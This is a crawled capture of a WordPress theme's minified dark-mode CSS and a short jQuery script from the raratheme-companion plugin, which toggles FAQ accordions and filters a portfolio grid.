li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li:hover>a,.chic-dark-mode-enabled.single-post .site-main .article-meta .byline a:hover,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .btn-readmore:hover,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-title a:hover{color:var(--primary-color)}.chic-dark-mode-enabled .main-navigation ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul ul li.menu-item-has-children .submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li .submenu-toggle{background:0 0}body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .btn-readmore:hover svg path{fill:var(--primary-color)}.chic-dark-mode-enabled .owl-carousel>.owl-nav button[class*=owl-]:hover,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks li a:hover{border-color:var(--primary-color)}.chic-dark-mode-enabled .widget_raratheme_featured_widget .text-holder .readmore:focus,.chic-dark-mode-enabled .widget_raratheme_featured_widget .text-holder .readmore:hover{color:var(--white-color)}.chic-dark-mode-enabled .raratheme-faq-holder ul li{border-top-color:rgba(var(--white-color-rgb),.05)}.chic-dark-mode-enabled ul.accordion li a.toggle::after{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23fff" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>')}.chic-dark-mode-enabled.woocommerce .woocommerce-ordering select,.chic-dark-mode-enabled.woocommerce-page .woocommerce-ordering select{border-color:rgba(var(--white-color-rgb),.15);background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>')}.chic-dark-mode-enabled #primary .page .entry-content #order_review_heading,.chic-dark-mode-enabled #secondary .widget.woocommerce ul li,.chic-dark-mode-enabled .site-footer .widget.woocommerce ul li,.chic-dark-mode-enabled .widget.woocommerce ul li a,.chic-dark-mode-enabled .woocommerce.widget_product_search .woocommerce-product-search input[type=search],.chic-dark-mode-enabled .woocommerce.widget_shopping_cart .total strong,.chic-dark-mode-enabled .woocommerce.widget_shopping_cart ul li a,.chic-dark-mode-enabled.woocommerce div.product .product_title,.chic-dark-mode-enabled.woocommerce div.product .related>h2,.chic-dark-mode-enabled.woocommerce div.product .up-sells>h2,.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs .panel h2,.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.chic-dark-mode-enabled.woocommerce div.product p.price,.chic-dark-mode-enabled.woocommerce div.product p.price ins,.chic-dark-mode-enabled.woocommerce div.product span.price,.chic-dark-mode-enabled.woocommerce div.product span.price ins,.chic-dark-mode-enabled.woocommerce ul.product_list_widget li .product-title,.chic-dark-mode-enabled.woocommerce ul.products li.product .price,.chic-dark-mode-enabled.woocommerce ul.products li.product .price ins,.chic-dark-mode-enabled.woocommerce ul.products li.product .woocommerce-loop-category__title,.chic-dark-mode-enabled.woocommerce ul.products li.product .woocommerce-loop-product__title,.chic-dark-mode-enabled.woocommerce ul.products li.product h3,.chic-dark-mode-enabled.woocommerce-account .woocommerce-MyAccount-navigation ul li a,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content .cart_totals h2,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content .cart_totals strong,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a,.chic-dark-mode-enabled.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-additional-fields h3,.chic-dark-mode-enabled.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-billing-fields h3{color:var(--white-color)}.chic-dark-mode-enabled .select2-container--default .select2-selection--single .select2-selection__placeholder,.chic-dark-mode-enabled .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--white-color)!important}.chic-dark-mode-enabled .woocommerce nav.woocommerce-pagination ul li a{color:var(--white-color);border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled #add_payment_method #payment ul.payment_methods,.chic-dark-mode-enabled .woocommerce.widget_shopping_cart .total,.chic-dark-mode-enabled .woocommerce.widget_shopping_cart ul li,.chic-dark-mode-enabled.woocommerce-cart #payment ul.payment_methods,.chic-dark-mode-enabled.woocommerce-checkout #payment ul.payment_methods{border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .woocommerce.widget_shopping_cart .buttons .button,.chic-dark-mode-enabled.woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button,.chic-dark-mode-enabled.woocommerce ul.products li.product .added_to_cart,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content .cart_totals{background:#222}.chic-dark-mode-enabled #primary .page .entry-content #order_review_heading,.chic-dark-mode-enabled .woocommerce form.checkout_coupon,.chic-dark-mode-enabled .woocommerce form.login,.chic-dark-mode-enabled .woocommerce form.register,.chic-dark-mode-enabled .woocommerce-checkout-review-order,.chic-dark-mode-enabled .woocommerce.widget_layered_nav_filters ul li a::before,.chic-dark-mode-enabled .woocommerce.widget_product_search .woocommerce-product-search,.chic-dark-mode-enabled.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a::before,.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs li,.chic-dark-mode-enabled.woocommerce-account .woocommerce-MyAccount-navigation ul li a{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .select2-container--default .select2-search--dropdown .select2-search__field,.chic-dark-mode-enabled .select2-container--default .select2-selection--multiple,.chic-dark-mode-enabled .select2-container--default.select2-container--focus .select2-selection--multiple{border-color:rgba(var(--white-color-rgb),.15)!important}.chic-dark-mode-enabled .select2-container--default .select2-selection--multiple{background:0 0!important}.chic-dark-mode-enabled .woocommerce.widget_price_filter .ui-slider .ui-slider-handle{background:var(--black-color)}.chic-dark-mode-enabled .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .select2-container--default .select2-selection--single{background-color:transparent!important;border-color:rgba(var(--white-color-rgb),.15)!important}.chic-dark-mode-enabled .select2-dropdown{background-color:var(--black-color)!important;border-color:rgba(var(--white-color-rgb),.15)!important}.chic-dark-mode-enabled.woocommerce div.product .entry-summary .variations_form .single_variation_wrap .quantity input[type=number]{color:var(--white-color);background:0 0;border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.woocommerce div.product .entry-summary .product_meta .posted_in a,.chic-dark-mode-enabled.woocommerce div.product .entry-summary .product_meta .tagged_as a{color:var(--font-color)}.chic-dark-mode-enabled.woocommerce div.product .entry-summary .product_meta .posted_in a:hover,.chic-dark-mode-enabled.woocommerce div.product .entry-summary .product_meta .tagged_as a:hover{color:var(--primary-color)}.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:rgba(var(--white-color-rgb),.15);border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.woocommerce-account .woocommerce-MyAccount-navigation ul li a{background:#222}.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:var(--font-color)}.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button{border-color:var(--font-color);color:var(--font-color)}.chic-dark-mode-enabled #add_payment_method table.cart td.actions .coupon .input-text,.chic-dark-mode-enabled.woocommerce-cart table.cart td.actions .coupon .input-text,.chic-dark-mode-enabled.woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:rgba(var(--white-color-rgb),.15);background:0 0;color:var(--white-color)}.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:focus,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:hover{background:var(--white-color);color:var(--black-color);border-color:var(--white-color)}.chic-dark-mode-enabled #add_payment_method .cart-collaterals .cart_totals tr td,.chic-dark-mode-enabled #add_payment_method .cart-collaterals .cart_totals tr th,.chic-dark-mode-enabled.woocommerce table.shop_table td,.chic-dark-mode-enabled.woocommerce-cart .cart-collaterals .cart_totals tr td,.chic-dark-mode-enabled.woocommerce-cart .cart-collaterals .cart_totals tr th,.chic-dark-mode-enabled.woocommerce-checkout .cart-collaterals .cart_totals tr td,.chic-dark-mode-enabled.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.woocommerce-page table tbody tr:nth-child(odd){background:0 0}.chic-dark-mode-enabled.woocommerce form .form-row input.input-text,.chic-dark-mode-enabled.woocommerce form .form-row textarea{color:var(--white-color);background:0 0;border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled #add_payment_method #payment div.payment_box,.chic-dark-mode-enabled.woocommerce #reviews .comment-respond .comment-reply-title,.chic-dark-mode-enabled.woocommerce-cart #payment div.payment_box,.chic-dark-mode-enabled.woocommerce-checkout #payment div.payment_box{color:rgba(var(--white-color-rgb),.6)}.chic-dark-mode-enabled .woocommerce-error,.chic-dark-mode-enabled .woocommerce-info,.chic-dark-mode-enabled .woocommerce-message{background:#222;color:var(--white-color)}.chic-dark-mode-enabled.woocommerce #review_form #respond .form-submit input:focus,.chic-dark-mode-enabled.woocommerce #review_form #respond .form-submit input:hover,.chic-dark-mode-enabled.woocommerce #reviews .comment-respond .comment-form textarea,.chic-dark-mode-enabled.woocommerce-checkout .woocommerce .woocommerce-info,.chic-dark-mode-enabled.woocommerce-checkout .woocommerce .woocommerce-info a{color:var(--white-color)}.chic-dark-mode-enabled.woocommerce #review_form #respond .form-submit input:focus,.chic-dark-mode-enabled.woocommerce #review_form #respond .form-submit input:hover{border-color:var(--white-color)}.chic-dark-mode-enabled .select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#222!important;border-color:#222!important}.chic-dark-mode-enabled #secondary .woocommerce.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown ul li.select2-selection__choice,.chic-dark-mode-enabled .woocommerce.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown ul li.select2-selection__choice{border-bottom:#222!important}.chic-dark-mode-enabled .woocommerce form .form-row input.input-text,.chic-dark-mode-enabled .woocommerce form .form-row textarea{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .woocommerce table.shop_table tbody th,.chic-dark-mode-enabled .woocommerce table.shop_table td,.chic-dark-mode-enabled .woocommerce table.shop_table tfoot td,.chic-dark-mode-enabled .woocommerce table.shop_table tfoot th{border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .woocommerce .woocommerce-ordering select,.chic-dark-mode-enabled .woocommerce-page .woocommerce-ordering select{border-color:rgba(var(--white-color-rgb),.15);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');background-color:#232323}.chic-dark-mode-enabled .widget-area .widget .widget-title{border-bottom-color:#333}.chic-dark-mode-enabled .widget_raratheme_featured_page_widget .section-subtitle{color:rgba(var(--white-color-rgb),.5)}.chic-dark-mode-enabled .widget_raratheme_popular_post ul li .entry-header .entry-meta::after{background:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .widget_rara_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot{background:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .widget_rara_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot.active,.chic-dark-mode-enabled .widget_rara_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot:hover{background:var(--white-color)}.chic-dark-mode-enabled .tagcloud a{color:var(--white-color);border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .wp-block-calendar table caption,.chic-dark-mode-enabled .wp-block-calendar table tbody{color:var(--white-color)}.chic-dark-mode-enabled .wp-block-archives li,.chic-dark-mode-enabled .wp-block-categories li,.chic-dark-mode-enabled .wp-block-latest-comments li,.chic-dark-mode-enabled .wp-block-latest-posts li,.chic-dark-mode-enabled .wp-block-rss li{border-bottom-color:rgba(var(--white-color-rgb),.05)}.chic-dark-mode-enabled .wp-block-tag-cloud a{color:var(--white-color);border-color:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .wp-block-quote{border-left-color:var(--white-color)}.chic-dark-mode-enabled .wp-block-pullquote{color:var(--white-color)}.chic-dark-mode-enabled .wp-block-pullquote cite,.chic-dark-mode-enabled .wp-block-pullquote footer,.chic-dark-mode-enabled .wp-block-pullquote__citation,.chic-dark-mode-enabled .wp-block-quote cite,.chic-dark-mode-enabled .wp-block-quote footer,.chic-dark-mode-enabled .wp-block-quote__citation{color:rgba(var(--white-color-rgb),.6)}@media screen and (max-width:1024px){.chic-dark-mode-enabled .toggle-btn .toggle-bar{background:rgba(var(--white-color-rgb),.5)}.chic-dark-mode-enabled .toggle-btn:hover .toggle-bar{background:var(--primary-color)}.chic-dark-mode-enabled .main-navigation .nav-menu,.chic-dark-mode-enabled .secondary-menu .nav-menu,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-fifteen .header-mid .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-sixteen .header-mid .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-ten .header-t .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul.nav-menu{background:#222}.chic-dark-mode-enabled .main-navigation ul li a,.chic-dark-mode-enabled .secondary-menu ul li a,.chic-dark-mode-enabled .style-eighteen .header-t .secondary-menu ul li a,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-fifteen .header-mid .secondary-menu ul li a,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-seventeen .header-t .secondary-menu ul li a,.chic-dark-mode-enabled .style-sixteen .header-mid .secondary-menu ul li a,.chic-dark-mode-enabled .style-ten .header-t .secondary-menu ul li a,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul li a{border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .main-navigation ul ul,.chic-dark-mode-enabled .secondary-menu ul ul{background:0 0}.chic-dark-mode-enabled .main-navigation ul ul li a,.chic-dark-mode-enabled .secondary-menu ul ul li a{color:var(--font-color)}.chic-dark-mode-enabled .main-navigation .nav-menu .close::after,.chic-dark-mode-enabled .main-navigation .nav-menu .close::before{background:#ccc}.chic-dark-mode-enabled .main-navigation .nav-menu .close:hover::after,.chic-dark-mode-enabled .main-navigation .nav-menu .close:hover::before{background:red}.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu+.main-navigation{border-left-color:rgba(var(--white-color-rgb),.15)}}

--- FILE ---
content_type: application/x-javascript
request_url: https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/raratheme-companion-public.min.js
body_size: -83
content:
jQuery(document).ready(function($){$(document).on("click",".expand-faq",function(e){e.preventDefault(),$(this).children("svg").hasClass("fa-toggle-on")?$(this).children("svg").toggleClass("fas fa-toggle-off"):$(this).children("svg").hasClass("fa-toggle-off")&&$(this).children("svg").toggleClass("fas fa-toggle-on"),$(".raratheme-faq-holder .inner").hasClass("open")?($(".raratheme-faq-holder .inner").removeClass("open"),$(".raratheme-faq-holder li").removeClass("show"),$(".raratheme-faq-holder .inner").slideUp("slow")):($(".raratheme-faq-holder .inner").addClass("open"),$(".raratheme-faq-holder li").addClass("show"),$(".raratheme-faq-holder .inner").slideDown("slow"))}),$(".faq-answer").slideUp(),$(".toggle").on("click",function(e){e.preventDefault();var $this=$(this);$this.parent().hasClass("show")?($this.parent().removeClass("show"),$this.next().slideUp(350)):($this.parent().removeClass("show"),$this.next().slideUp(350),$this.parent().toggleClass("show"),$this.next().slideToggle(350))});var $grid=$("body:not(.single) .portfolio-img-holder").imagesLoaded(function(){$grid.isotope({itemSelector:".portfolio-item",percentPosition:!0}),$(".portfolio-sorting").on("click","button",function(){var filterValue=$(this).attr("data-sort-value");$grid.isotope({filter:filterValue})}),$(".portfolio-sorting").each(function(i,buttonGroup){var $buttonGroup=$(buttonGroup);$buttonGroup.on("click","button",function(){$buttonGroup.find(".is-checked").removeClass("is-checked"),$(this).addClass("is-checked")})})})});